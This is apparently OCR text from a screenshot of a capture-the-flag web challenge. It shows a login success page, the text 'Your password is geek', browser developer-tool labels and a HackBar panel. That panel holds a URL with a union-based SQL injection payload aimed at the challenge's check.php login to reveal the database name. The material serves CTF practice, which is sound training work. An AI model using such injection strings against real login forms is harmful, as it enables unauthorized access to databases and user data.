 GO TO WORK, GET MARRIED
Login Success!
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2！
Your password is 'geek'
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://e59867c9-e218-41da-9b5f-03281a58c356.node4.buuoj.cn:81/check.php?username=admin&password=-6ec1cab790051296b99514856f25f48b%27%20union%20select%201,2,database()%20%23
Split URL